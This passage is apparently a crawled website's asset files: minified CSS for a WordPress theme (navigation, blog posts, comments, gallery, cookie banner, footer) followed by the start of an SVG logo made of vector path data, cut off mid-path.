1.5rem;border-radius:2rem;font-size:1.6rem;background:#d4d4d4}.btn-small{background:none}body,html{font-size:10px;font-family:"Galatea", sans-serif;color:#414141}body.blocked{height:100vh;overflow:hidden}body.blocked .nav{background:white}.container{position:relative;max-width:128rem;width:100%;padding:0 3rem;margin:0 auto;box-sizing:border-box}.content{background:#f8f8f8;padding:5rem 0}.wp-block-image img{height:auto}h1,.h1{font-size:6.5rem;line-height:7.9rem;font-weight:400 !important}h1 b,h1 strong,.h1 b,.h1 strong{font-weight:400 !important}h2,.h2{font-size:4.5rem;line-height:5.5rem;margin-bottom:3.2rem;font-weight:400 !important}h2 b,h2 strong,.h2 b,.h2 strong{font-weight:400 !important}h3,.h3{text-transform:uppercase;font-size:2.2rem;line-height:3rem;display:flex;align-items:center}h4,.h4{text-transform:uppercase;font-size:1.6rem;line-height:1.9rem;display:flex;align-items:center;margin-bottom:1rem}h5{font-size:2rem;line-height:2.8rem}h6{font-size:1.8rem;line-height:2.4rem}p{font-size:1.6rem;line-height:2.5rem;font-weight:300}@media (max-width: 600px){p{font-size:1.4rem;line-height:2rem}}li{font-size:1.6rem;line-height:2.5rem;font-weight:300}@media (max-width: 600px){li{font-size:1.4rem;line-height:2rem}}.text-center{text-align:center}.wyswig a{color:#02AFD6;text-decoration:none;transition:all 0.4s linear}.wyswig a:hover{color:#015c71}.wyswig p{margin-bottom:2.5rem}.wyswig h1,.wyswig h2,.wyswig h3,.wyswig h4,.wyswig h5,.wyswig h6{margin-bottom:3rem;margin-top:4rem}.wyswig ul,.wyswig ol{margin-left:2rem}.wyswig ul{list-style-type:disc}.wyswig ol{list-style-type:decimal}b,strong{font-weight:bold}em,i{font-style:italic}.post-title a{color:#414141;text-decoration:none;transition:all 0.4s linear}.post-title a:hover{color:#F8A207}.title{position:relative;display:inline-block;font-size:3.5rem;line-height:5rem;font-weight:300 !important}@media (max-width: 1430px){.title{font-size:2.8rem;line-height:4rem}}@media (max-width: 960px){.title{font-size:2.2rem;line-height:3rem}}.title::before{content:'';position:absolute;bottom:-.5rem;left:0;height:3px;background:#02AFD6;opacity:.23;display:block;width:100%}.title strong{position:relative;display:inline-block;font-weight:bold !important}.title strong::after{content:'';position:absolute;bottom:-.5rem;left:0;height:3px;background:white;display:block;width:100%}.has-text-align-center{justify-content:center}.nav{position:fixed;width:100%;top:0;left:0;z-index:80;transition:all 0.4s linear;padding:0}.nav.scrolled{background:white;box-shadow:0 20px 40px 0 rgba(0,0,0,0.06)}.nav.scrolled .container{align-items:center}.nav.scrolled .nav-logo img{height:4rem}@media (max-width: 960px){.nav.scrolled .nav-menu{top:4.1rem;height:calc(100vh - 4.1rem)}}.nav.scrolled .nav-menu a{color:#414141;padding:1.5rem 2rem}.nav.scrolled .nav-menu a strong{font-weight:400}.nav.scrolled .nav-menu a::before{height:4px}.nav.scrolled .nav-menu ul::before{height:4px}.nav .container{display:flex;align-items:flex-start;justify-content:space-between}.nav-menu{width:calc(100% - 30rem);flex:0 0 calc(100% - 30rem)}@media (max-width: 960px){.nav-menu>div{height:100%}}@media (max-width: 960px){.nav-menu{position:absolute;width:100%;height:calc(100vh - 6.1rem);background:white;top:6.1rem;left:0;transform:translateY(-200%);transition:all 0.4s linear;box-sizing:border-box;padding:2rem 0}.nav-menu.active{transform:translateY(0)}.nav-menu .menu-menu-container{height:calc(100% - 3rem);margin-top:1.5rem}}.nav-menu ul{display:flex;align-items:center;justify-content:space-between;position:relative}.nav-menu ul::before{position:absolute;content:'';height:1rem;width:100%;top:0;left:0;background:rgba(0,174,212,0.28);display:block;transition:all 0.4s linear}@media (max-width: 960px){.nav-menu ul{flex-direction:column;justify-content:flex-start;height:calc(100% - 10rem);margin-top:5rem;position:relative}.nav-menu ul::before{display:none}}.nav-menu ul li.current_page_item a::before{position:absolute;content:'';height:1rem;width:100%;top:0;left:0;background:#02AFD6;display:block;opacity:1}.nav-menu ul a{color:white;text-decoration:none;padding:3.5rem 2rem;display:block;position:relative;transition:all 0.4s linear;text-shadow:1px 1px 4px rgba(0,0,0,0.3)}@media (max-width: 960px){.nav-menu ul a{color:#414141}}.nav-menu ul a::before{position:absolute;content:'';height:1rem;width:100%;top:0;left:0;background:#02AFD6;display:block;opacity:0;transition:all 0.4s linear}.nav-menu ul a:hover::before{opacity:.7}@media (max-width: 960px){.nav-menu ul a{margin-left:0;font-size:2rem}}.nav-menu .menu{padding:0}.nav-logo{transition:all 0.4s linear;z-index:3;position:relative}.nav-logo img{transition:all 0.4s linear;height:8rem;margin-top:1rem}@media (max-width: 960px){.nav-logo img{height:6rem}}.nav-btn{display:none}@media (max-width: 960px){.nav-btn{position:absolute;top:50%;right:2rem;transform:translateY(-50%);width:3rem;height:2rem;display:block;flex:0 0 3rem}.nav-btn span{position:absolute;width:100%;height:2px;background:#414141;display:block;transition:all 0.4s linear;left:0}.nav-btn span:first-child{top:0}.nav-btn span:nth-child(2){top:50%;transform:translateY(-50%)}.nav-btn span:last-child{top:100%;transform:translateY(-100%)}.nav-btn.active span:first-child{width:0;left:50%}.nav-btn.active span:nth-child(2){transform:rotate(-45deg)}.nav-btn.active span:last-child{top:50%;transform:rotate(45deg)}}.home .nav-logo{transform:translateY(-150%)}@media (max-width: 960px){.home .nav-logo{transform:translateY(0)}}.home .nav.scrolled .nav-logo{transform:translateY(0)}.header{position:relative}.header__image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.header__image_right{position:absolute;right:4rem;max-width:calc(40% - 10rem);top:50%;transform:translateY(-50%)}@media (max-width: 960px){.header__image_right{position:relative;right:0;max-width:calc(100% - 3rem);margin:3rem auto 0;top:0;transform:translateY(0);display:block}}.header .container{display:flex;justify-content:center;align-content:center;position:relative;z-index:3}.header__home .container{padding:15rem 3rem}.header__image_blur{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;filter:blur(4.5rem);object-position:top left;transform:scale(1.5)}.header_blur{overflow:hidden;padding:12rem 0 8rem;color:black}.header_blur .container{display:flex;justify-content:space-between}.header_blur .container h1{max-width:100%;margin:24rem 0;text-shadow:2px 2px 14px rgba(0,0,0,0.8);white-space:nowrap;color:white}@media (max-width: 960px){.header_blur .container h1{margin:4rem 0;font-size:2rem;line-height:2.4rem;flex:0 0 100%;width:100%;max-width:100%;white-space:normal}.header_blur .container h1 strong::after{display:none}}.header_blur .container h1::before{background:white}.contact-us{position:relative;padding:14rem 0;color:white;text-align:center}.contact-us__bg{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.contact-us .container p{font-size:2rem;line-height:2.5rem;max-width:34rem;margin:0 auto;text-align:left}.contact-us .container .title{max-width:34rem;margin:0 auto 4.5rem}.contact-us__data{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;max-width:34rem;margin:1rem auto 0;text-align:left}.contact-us__data-item{display:flex;align-items:center;margin-bottom:1.5rem}.contact-us__data-item:last-child{margin-bottom:0}.contact-us__data a{color:white;text-decoration:none}.contact-us__data img{width:2.3rem;height:2.3rem;object-fit:contain;margin-right:1rem}.logged-in-as a{color:#02AFD6;text-decoration:none}.comments-area{display:flex;flex-direction:column}.comments-area .comment-reply-title{position:relative;display:block;font-size:3.5rem;line-height:5rem;font-weight:300 !important}.comments-area .comment-reply-title::before{content:'';position:absolute;bottom:-.5rem;left:0;height:3px;background:#F8A207;opacity:.23;display:block;width:100%}.comments-area .comment-reply-title::after{content:'';position:absolute;bottom:-.5rem;left:0;height:3px;background:#F8A207;opacity:1;display:block;width:30%}.comments-area .comment-form{margin-top:4rem;background:white;box-shadow:0 20px 40px 0 rgba(0,0,0,0.06);padding:2rem;display:flex;flex-direction:column}.comments-area .comment-form .comment-notes{display:none}.comments-area .comment-form .comment-form-comment{order:2}.comments-area .comment-form .comment-form-author{order:1;margin-bottom:1rem;margin-top:1rem}.comments-area .comment-form .form-submit{order:3;display:flex;justify-content:flex-end;margin-top:.5rem}.comments-area .comment-form .form-submit input{border-radius:2rem;padding:.5rem 3rem;height:auto;background:#02AFD6;color:white}.comments-area .comment-form-email{display:none}.comments-area .comment-form-url{display:none}.comments-area .comment-form-cookies-consent{display:none}.comments-area .comment-form p{position:relative}.comments-area .comment-form p label{position:absolute;top:.2rem;left:.5rem;transition:all 0.4s linear}.comments-area .comment-form p.active label{top:0;left:0;transform:translateY(-110%)}.comments-area .comment-form textarea{width:100%;background:#f8f8f8;border:none;padding:0.5rem}.comments-area .comment-form textarea:focus{outline:1px solid #02AFD6;border-radius:0}.comments-area .comment-form input{background:#f8f8f8;border:none;height:3.2rem;line-height:3.2rem;margin-bottom:1.4rem;padding:0 0.5rem}.comments-area .comment-form input:focus{outline:1px solid #02AFD6;border-radius:0}.comment-list{display:flex;flex-direction:column}.comment-list li{background:white;padding:2rem;box-shadow:0 20px 40px 0 rgba(0,0,0,0.06);margin-bottom:1.2rem}.comment-list li .comment-author img{display:none}.comment-list li .comment-author .fn{font-size:1.8rem;margin-bottom:2rem}.comment-list li .comment-author .says{display:none}.comment-list li .comment-body{display:flex;flex-wrap:wrap}.comment-list li .comment-body .comment-author,.comment-list li .comment-body .comment-meta{flex:0 0 50%;width:50%}.comment-list li .comment-body .comment-meta{text-align:right}.comment-list li .comment-body .comment-meta a{color:#414141;text-decoration:none}.comment-list li .comment-body .reply{flex:0 0 100%;width:100%;display:flex;justify-content:flex-end;margin-top:2rem}.comment-list li .comment-body .reply a{padding:.9rem 1.5rem;border-radius:2rem;font-size:1.6rem;background:#02AFD6;color:white;text-decoration:none}.blog-posts{display:flex;flex-direction:column}.blog-posts .post{background:white;padding:2.3rem 3.5rem;display:flex;flex-wrap:wrap;margin-bottom:3rem;box-shadow:0 20px 40px 0 rgba(0,0,0,0.06)}@media (max-width: 960px){.blog-posts .post{padding:1.5rem}}.blog-posts .post-image{flex:0 0 26rem;width:26rem;margin:-2.3rem 3rem 4rem -3.5rem}@media (max-width: 960px){.blog-posts .post-image{flex:0 0 calc(100% + 3rem);width:calc(100% + 3rem);margin:-1.5rem -1.5rem 1.5rem}}.blog-posts .post-image img{max-width:100%;height:auto}.blog-posts .post-desc{font-size:1.8rem;line-height:2.5rem;flex:0 0 100%;width:100%;color:#414141}.blog-posts .post-desc p{font-size:1.8rem;line-height:2.5rem;margin-bottom:3rem}.blog-posts .post-desc p a{color:#02AFD6}.blog-posts .post-buttons{display:flex;justify-content:flex-end;margin-top:5rem}.blog-posts .post-buttons a{text-transform:uppercase;display:flex;align-items:center;text-decoration:none;color:#02AFD6}.blog-posts .post-buttons a::after{content:'';display:block;width:2.7rem;height:1.4rem;background-image:url("/wp-content/themes/dawidowska/img/right-arrow.svg");background-repeat:no-repeat;background-size:contain;margin-left:1rem;transition:all 0.4s linear}.blog-posts .post-buttons a:hover::after{margin-left:.5rem}.blog-posts .post-title{font-size:2.5rem;line-height:3rem;color:#414141;margin-top:3rem;position:relative}.blog-posts .post-title::before{position:absolute;bottom:-1rem;width:100%;height:2px;background:#FFF3D2;content:'';display:block;left:0}.blog-posts .post-title::after{position:absolute;bottom:-1rem;width:10%;height:2px;background:#FDC838;content:'';display:block;left:0}.blog-posts .post-text{flex:0 0 calc(100% - 26rem);width:calc(100% - 26rem)}@media (max-width: 960px){.blog-posts .post-text{flex:0 0 100%;width:100%}}.blog-posts .post-text-meta{display:flex;align-items:center;justify-content:space-between}@media (max-width: 960px){.blog-posts .post-text-meta{flex-direction:column;justify-content:flex-start;align-items:flex-start}}.blog-posts .post-text-meta .date{font-size:1.6rem;color:#727272;white-space:nowrap}@media (max-width: 960px){.blog-posts .post-text-meta .date{margin-bottom:2rem;text-align:center;display:block;flex:0 0 100%;width:100%}}.blog-posts .post-text-meta ul{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end}@media (max-width: 960px){.blog-posts .post-text-meta ul{justify-content:center}}.blog-posts .post-text-meta ul a{font-size:1.4rem;color:#727272;padding:.6rem 1rem;background:#f8f8f8;border-radius:2rem;text-decoration:none;margin-left:1rem;transition:all 0.4s linear;margin-bottom:1rem;display:block}@media (max-width: 960px){.blog-posts .post-text-meta ul a{margin-left:0;margin-right:1rem}}.blog-posts .post-text-meta ul a:hover{filter:brightness(0.8)}.pagination{display:flex;margin:4rem 0;justify-content:center;font-size:1.6rem}.pagination a{text-decoration:none;color:#02AFD6;margin:0 1rem;display:block}.pagination span{display:block;margin:0 1rem}.content-blog .container{display:flex;justify-content:space-between}@media (max-width: 960px){.content-blog .container{flex-wrap:wrap}}.content-blog .container .col-content{flex:0 0 70%;width:70%}@media (max-width: 960px){.content-blog .container .col-content{flex:0 0 100%;width:100%}}.content-blog .container .col-sidebar{flex:0 0 25%;width:25%}@media (max-width: 960px){.content-blog .container .col-sidebar{flex:0 0 100%;width:100%}}.content-blog .container .col-sidebar a{color:#02AFD6;text-decoration:none;transition:all 0.4s linear}.content-blog .container .col-sidebar a:hover{color:#015c71}.content-blog .container .col-sidebar div:nth-child(2) h2{margin-top:0}.content-blog .container .col-sidebar h2{font-size:2.5rem;color:#414141;text-align:center;margin-bottom:2rem;margin-top:6rem}.content-blog .container .col-sidebar .social_widget{display:flex;justify-content:space-between;align-items:center;margin-bottom:4rem}.content-blog .container .col-sidebar .social_widget a{display:flex;align-items:center;text-decoration:none;font-size:1.8rem;color:#727272;transition:all 0.4s linear}.content-blog .container .col-sidebar .social_widget a svg{margin-right:1rem}.content-blog .container .col-sidebar .social_widget a svg path,.content-blog .container .col-sidebar .social_widget a svg polygon{fill:#727272;transition:all 0.4s linear}.content-blog .container .col-sidebar .social_widget a:hover{color:#02AFD6}.content-blog .container .col-sidebar .social_widget a:hover svg path,.content-blog .container .col-sidebar .social_widget a:hover svg polygon{fill:#02AFD6}.content-blog .container .col-sidebar ul,.content-blog .container .col-sidebar ol{list-style-type:decimal;margin-left:1.5rem}.content-blog .container .col-sidebar ul a,.content-blog .container .col-sidebar ol a{color:#414141;transition:all 0.4s linear;text-decoration:none}.content-blog .container .col-sidebar ul a:hover,.content-blog .container .col-sidebar ol a:hover{color:#02AFD6;text-decoration:underline}.content-blog .container .col-sidebar .author-widget figure{float:left;margin:0 1rem .5rem 0}.content-blog .container .col-sidebar .author-widget p{font-size:1.8rem;line-height:3rem}.content-blog .container .col-sidebar .wp-block-tag-cloud{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.content-blog .container .col-sidebar .wp-block-tag-cloud a{display:block;padding:.6rem 1rem;font-size:1.4rem !important;font-weight:300;color:#414141;background:white;border-radius:2rem;text-align:center;text-decoration:none;margin:.6rem;transition:all 0.4s linear}.content-blog .container .col-sidebar .wp-block-tag-cloud a:hover{background:#02AFD6;color:white}.single-post .blog-posts .post-text{flex:0 0 100%;width:100%}.gallery{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;margin:0 -3.5rem -2.5rem}@media (max-width: 960px){.gallery{margin:0 -1.5rem -1.5rem}}.gallery a{flex:0 0 33.3333%;height:18.5rem;position:relative;overflow:hidden}@media (max-width: 960px){.gallery a{flex:0 0 50%;width:50%;height:15rem}}@media (max-width: 600px){.gallery a{flex:0 0 100%;width:100%;height:13rem}}.gallery a::before{content:'';background:#02AFD6;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:3}.gallery a::after{content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition:all 0.4s linear;background-color:#02AFD6;border-radius:6px;background-image:url(/wp-content/themes/dawidowska/img/max.svg);background-repeat:no-repeat;background-size:50%;background-position:center;z-index:4;width:3rem;height:3rem;opacity:0}.gallery a img{width:100%;height:100%;object-fit:cover;transition:all 0.4s linear}.gallery a:hover::before{opacity:.5}.gallery a:hover::after{opacity:1}.gallery a:hover img{transform:scale(1.1) rotate(2deg)}.cookieinfo{position:fixed;z-index:99999999999;background:rgba(0,0,0,0.7);top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cookieinfo.hide{display:none}.cookieinfo-box{background:white;padding:3rem;width:100%;max-width:110rem;box-sizing:border-box}@media (max-width: 960px){.cookieinfo-box{padding:1.2rem;overflow:auto}}.cookieinfo-box h4{margin-bottom:3rem}@media (max-width: 960px){.cookieinfo-box h4{margin-bottom:2rem;font-size:1.4rem}}@media (max-width: 960px){.cookieinfo-box p{font-size:1.1rem;line-height:1.5rem;margin-bottom:.5rem}}.cookieinfo-box .btn{cursor:pointer;text-align:center}@media (max-width: 960px){.cookieinfo-box .btn{font-size:1.4rem}}.cookieinfo-box .btn:nth-child(2){background:#F8A207 !important}.cookieinfo-box-one{text-align:center}.cookieinfo-box-one.hide{display:none}.cookieinfo-box-one-buttons{display:flex;justify-content:center;margin-top:2rem}.cookieinfo-box-one-buttons .btn{margin:0 2rem}.cookieinfo-box-two{display:none}.cookieinfo-box-two.active{display:block}.cookieinfo-box-two-content{padding-right:5rem;position:relative}.cookieinfo-box-two-content .cookieinfo-checkbox{display:block;width:3.5rem;height:2rem;border-radius:3rem;background:black;position:absolute;top:0;right:0;cursor:pointer}.cookieinfo-box-two-content .cookieinfo-checkbox.active::before{left:100%;transform:translate(-100%, -50%)}.cookieinfo-box-two-content .cookieinfo-checkbox.blocked{opacity:.6;cursor:auto}.cookieinfo-box-two-content .cookieinfo-checkbox::before{display:block;width:1.8rem;height:1.8rem;border-radius:100%;content:'';position:absolute;top:50%;left:.1rem;transition:all 0.4s linear;background:white;transform:translateY(-50%)}.footer{background:#303537;color:#ababab;margin-top:-1px;padding:6rem 0}.footer .container{display:flex;flex-wrap:wrap;justify-content:space-between}.footer_note{flex:0 0 100%;margin-bottom:8rem;width:100%;font-size:1.3rem;line-height:2.2rem}.footer_note p{color:#ababab !important;font-size:1.3rem !important;line-height:2.2rem !important;margin-bottom:2rem}.footer-menu{flex:0 0 60%;width:60%}.footer-menu ul{display:flex}@media (max-width: 960px){.footer-menu ul{flex-direction:column}}.footer-menu ul a{margin-right:3rem;color:white;text-decoration:none;transition:all 0.4s linear;font-size:2rem;line-height:2.5rem}@media (max-width: 960px){.footer-menu ul a{font-size:1.4rem;line-height:2rem;margin-bottom:1rem;display:block;margin-right:0}}.footer-menu ul a:hover{color:#02AFD6}.footer p{font-size:2rem;line-height:2.5rem;color:white}@media (max-width: 960px){.footer p{font-size:1.4rem;line-height:2rem}}.footer p a{color:white;text-decoration:none;transition:all 0.4s linear}.footer p a:hover{color:#02AFD6}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://prawamalegoczlowieka.pl/wp-content/themes/dawidowska/img/logo2.svg
body_size: 626543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 1863 1021" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-miterlimit:10;"><path d="M527.079,295.988c-0.392,0.383 -0.783,0.766 -1.167,1.158c-1.587,1.583 -3.758,-1.134 -2.187,-2.704c0.392,-0.392 0.771,-0.771 1.163,-1.163c1.587,-1.579 3.758,1.138 2.191,2.709Zm-64.008,25.708c2.662,0.821 4.866,0.3 6.496,-0.933c1.691,1.275 3.35,2.529 4.92,3.758c5.871,4.575 11.788,9.462 15.275,14.875c0.342,0.546 0.663,1.108 0.963,1.679c-0.333,-0.596 0.496,1.113 0.546,1.275c0.267,0.725 0.454,1.475 0.633,2.213c0.017,0.075 0.033,0.125 0.05,0.195c0,0.125 0.008,0.334 0.033,0.692c0.309,3.996 -1.416,7.692 -4.916,9.663c-4.004,2.245 -10.442,0.241 -14.867,-1.375c-3.85,-2.509 -7.667,-4.875 -10.996,-7.263c-5.679,-4.092 -12.629,-9.154 -14.396,-16.071c-2.024,-7.958 10.896,-10.35 16.259,-8.708Zm18.637,61.679l-1.154,0c-2.25,0 -1.867,-3.458 0.363,-3.458l1.158,-0c2.246,-0 1.862,3.458 -0.367,3.458Zm-18.562,-19.721c-0.529,-0.071 -1.084,-0.171 -1.521,-0.496c-0.229,-0.179 -0.688,-0.65 -0.792,-0.666c-2.229,-0.284 -1.879,-3.742 0.359,-3.459c0.529,0.067 1.075,0.171 1.52,0.496c0.238,0.171 0.675,0.646 0.8,0.667c2.221,0.287 1.871,3.746 -0.366,3.458Zm-27.059,-22.346c-0.033,-0.275 -0.441,-0.57 -0.62,-0.804c-0.334,-0.458 -0.471,-0.971 -0.538,-1.512c-0.291,-2.234 3.15,-2.763 3.438,-0.538c0.037,0.275 0.437,0.567 0.608,0.804c0.342,0.455 0.479,0.967 0.546,1.513c0.283,2.229 -3.15,2.767 -3.433,0.537Zm94.375,-49.933c-10.684,-15.642 -28.125,-31.454 -47.509,-34.342c-11.208,-1.67 -23.879,3.538 -31.366,12.475c-0.371,0.625 -0.446,1.246 -0.455,2.109c-0.008,1.275 -1.125,1.666 -2.083,1.4c-3.021,4.841 -4.567,10.496 -3.842,16.608c0.48,4.038 1.896,7.65 3.85,10.979c0.742,-1.262 3.238,-0.725 3.238,1.171c-0,1.138 -0.017,2.288 -0.113,3.425c0.05,0.067 0.088,0.129 0.138,0.196c-0.05,0.008 -0.104,0.033 -0.163,0.05c-0.22,2.35 -0.82,4.612 -2.5,6.446c-1.495,1.633 -4.345,-0.375 -2.82,-2.029c0.895,-0.984 1.375,-2.121 1.65,-3.33c-3.955,1.45 -7.567,3.688 -10.505,6.538c-0.083,0.104 -0.133,0.221 -0.245,0.316c-0.063,0.059 -0.146,0.096 -0.213,0.155c-5.808,5.916 -8.721,14.291 -5.729,23.575c4.975,15.308 22.462,24.179 34.929,32.596c4.925,3.333 11.746,7.995 12.096,14.541c0.454,8.234 -7.642,14.346 -14.617,16.454c-9.929,3.013 -21.429,-0.016 -30.479,-6.3c-0.008,0.067 0.017,0.117 0.008,0.188c-0.316,2.321 -2.212,2.696 -4.22,2.704c-2.255,0.017 -1.867,-3.446 0.354,-3.458c0.179,0.008 0.366,-0.017 0.554,-0.034c0.221,-0.554 0.683,-0.862 1.187,-0.987c-4.554,-3.571 -8.345,-7.983 -10.775,-12.833c-4.333,3.295 -8.72,0.391 -12.229,-3.05c-1.596,-1.571 1.129,-3.738 2.709,-2.188c2.312,2.267 5.054,4.742 7.991,2.067c0.042,-0.042 0.092,-0.05 0.142,-0.084c-0.083,-0.212 -0.179,-0.42 -0.254,-0.641c-3.263,-9.971 -18.854,-5.292 -15.575,4.696c6.858,20.912 27.983,35.041 49.337,37.1c20.396,1.97 43.313,-12.892 42.084,-35.18c-0.246,-4.479 -1.65,-8.391 -3.809,-11.883c2.621,-0.812 5.088,-2.058 7.325,-3.8c8.504,-6.696 11.484,-18.433 8.538,-28.637c-4.396,-15.309 -20.534,-24.771 -32.196,-34.1c-2.817,-2.271 -5.558,-4.646 -8.113,-7.225c-0.587,-0.596 -1.158,-1.213 -1.725,-1.838c-0.083,-0.108 -0.145,-0.179 -0.229,-0.262c-0.066,-0.096 -0.196,-0.292 -0.446,-0.617c-0.466,-0.613 -0.887,-1.263 -1.312,-1.913c-0.121,-0.204 -0.763,-1.458 -0.958,-1.791c-0.305,-0.967 -0.675,-2.671 -0.734,-2.554c-0.033,-0.392 -0.041,-0.8 -0.033,-1.196c0.008,0.683 0.146,-1.075 0.187,-1.304c0.367,-1.684 0.392,-1.496 1.459,-3.442c1.079,-1.954 2.546,-3.55 4.183,-5.217c12.938,-13.116 34.746,6.129 43.7,15.771c2.133,2.296 4.046,4.763 5.8,7.342c5.908,8.641 19.729,0.025 13.788,-8.667" style="fill:#523c98;fill-rule:nonzero;"/><path d="M489.079,339.838c0.125,-0 0.313,-0.163 0.163,-0.288l-0.404,0.117l0.241,0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M489.025,338.421c-0.287,-0.058 -0.708,-0.05 -0.929,0.275c0.442,-0.054 0.341,0.075 0.837,-0.008c0.146,0.125 0.067,0.333 -0.062,0.391c0.121,0 0.079,0.275 0.342,0.221c0.129,-0.367 -0.025,-0.629 -0.417,-0.733c0.041,-0.104 0.162,-0.113 0.229,-0.146" style="fill:#523c98;fill-rule:nonzero;"/><path d="M476.783,325.604l0.059,0.113c-0,-0.042 -0.025,-0.084 -0.059,-0.113" style="fill:#523c98;fill-rule:nonzero;"/><path d="M467.288,321.063c0.066,-0.034 0.079,-0.084 0.075,-0.125c-0.05,0.05 -0.1,0.099 -0.075,0.125" style="fill:#523c98;fill-rule:nonzero;"/><path d="M465.642,320.858l0.1,0.025c-0.034,-0.033 -0.075,-0.058 -0.1,-0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M476.783,325.604l-0.145,-0.279c-0.096,0.083 0.05,0.171 0.145,0.279" style="fill:#523c98;fill-rule:nonzero;"/><path d="M486.788,337.1c0.054,0.042 0.112,0.05 0.179,0.058l-0.125,-0.079l-0.054,0.021" style="fill:#523c98;fill-rule:nonzero;"/><path d="M480.746,328.442l0.075,0.058l0.162,-0.083l-0.237,0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M483.604,330.883c-0.058,-0.062 -0.308,0.171 -0.433,0.254c0.125,-0.066 0.221,-0.074 0.296,-0.041c0.041,-0.05 0.087,-0.121 0.137,-0.213" style="fill:#523c98;fill-rule:nonzero;"/><path d="M487.317,335.588l0.104,0.041l-0.104,-0.041" style="fill:#523c98;fill-rule:nonzero;"/><path d="M478.738,326.667c0.033,-0.046 0.05,-0.088 0.058,-0.113c-0.025,0.034 -0.042,0.067 -0.058,0.113" style="fill:#523c98;fill-rule:nonzero;"/><path d="M489.958,343.513l0.059,-0.021c-0.034,-0 -0.059,-0 -0.059,0.02" style="fill:#523c98;fill-rule:nonzero;"/><path d="M489.838,339.346l0.049,0.042l0.163,-0.088l-0.212,0.046" style="fill:#523c98;fill-rule:nonzero;"/><path d="M462.65,319.875l0.017,0.008c0.112,-0.016 0.054,-0.025 -0.017,-0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M451.321,340.267c-0.042,-0.471 0.692,0.154 0.546,-0.48c-0.059,0.13 -0.734,0.017 -0.546,0.48" style="fill:#523c98;fill-rule:nonzero;"/><path d="M486.771,337.004l-0.108,-0.112c0.033,0.062 0.066,0.096 0.108,0.112" style="fill:#523c98;fill-rule:nonzero;"/><path d="M451.867,339.787l-0.017,-0.066l0.017,0.066" style="fill:#523c98;fill-rule:nonzero;"/><path d="M454.121,320.329c0.033,0.067 0.079,0.096 0.121,0.129c-0.009,-0.033 -0.042,-0.062 -0.121,-0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M460.354,320.263l-0.137,-0.046c0.054,0.029 0.104,0.045 0.137,0.045" style="fill:#523c98;fill-rule:nonzero;"/><path d="M451.167,321.804c-0.1,0.004 -0.138,-0.025 -0.23,0.071l0.059,0.025c0.017,-0.067 0.046,-0.112 0.171,-0.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M448.204,323.583l0.088,0.017l0.075,-0.079l-0.163,0.062" style="fill:#523c98;fill-rule:nonzero;"/><path d="M489.05,351.433c0.121,0.009 0.225,0.034 0.325,0.063c-0.229,-0.096 -0.083,-0.479 -0.325,-0.063" style="fill:#523c98;fill-rule:nonzero;"/><path d="M486.942,336.979c-0.092,0.042 -0.134,0.05 -0.171,0.025l0.071,0.075c0.05,-0.033 0.083,-0.058 0.1,-0.1" style="fill:#523c98;fill-rule:nonzero;"/><path d="M452.125,324.325l-0.412,0.146c0.12,-0.025 0.275,-0.071 0.412,-0.146" style="fill:#523c98;fill-rule:nonzero;"/><path d="M470.275,350.829l0.121,0.034c-0.034,-0.034 -0.084,-0.05 -0.121,-0.034" style="fill:#523c98;fill-rule:nonzero;"/><path d="M450.621,325.146c-0.138,-0.063 -0.238,-0.071 -0.325,-0.063c-0,0.038 -0,0.063 0.016,0.104l0.309,-0.041" style="fill:#523c98;fill-rule:nonzero;"/><rect x="489.375" y="351.492" width="0.004" height="0.004" style="fill:#523c98;"/><path d="M489.788,348.625c-0.113,0.367 0.375,0.292 0.604,0.446c-0.025,0.521 -0.384,0.125 -0.659,0.204c0.017,0.308 0.317,0.692 0.196,0.896c-0.075,-0.009 -0.117,0.016 -0.179,-0.071c0.2,0.462 -0.417,0.863 -0.254,1.421c-0.05,-0 -0.088,-0.008 -0.121,-0.025c0.217,0.075 0.421,0.196 0.554,0.304c-0.1,0.171 0.004,0.471 -0.279,0.358c0.083,-0.091 -0.008,-0.17 -0.042,-0.27l-0.029,0.245c-0.45,-0.108 0.054,-0.316 -0.204,-0.495c-0.108,0.387 -0.137,0.991 -0.45,1.137c-0.342,-0.229 0.367,-0.617 -0.179,-0.562c0.146,-0.08 0.287,-0.163 0.425,-0.259c-0.734,-0.121 0.187,-0.187 -0.554,-0.358c-0.438,0.35 -0.23,0.625 -0.742,0.95c0.067,0.254 0.271,0.212 0.333,0.475c-0.404,0.904 -1.154,-0.384 -1.308,0.412c0.025,0.317 0.229,0.792 -0.3,0.8l-0.1,-0.487c-0.496,0.217 0.025,0.737 -0.633,0.712c0.025,-0.208 0.316,-0.325 0.22,-0.341c-0.466,-0.179 -0.116,0.366 -0.4,0.458l-0.195,-0.367c-0.496,0.275 -1.13,0.667 -1.83,0.83c0.03,-0.121 0.13,-0.276 -0.041,-0.376c-0.863,0.28 -1.913,-0.025 -2.75,-0.366l-0.375,0.312c-0.084,-0.016 -0.129,-0.179 -0.034,-0.237c-0.325,-0.179 -0.05,0.221 -0.237,0.341c-0.192,-0.008 -0.225,-0.237 -0.088,-0.333c-0.65,0.213 -1.887,0.325 -2.441,-0.221l0.154,-0.07c-0.463,-0.271 -0.758,0.566 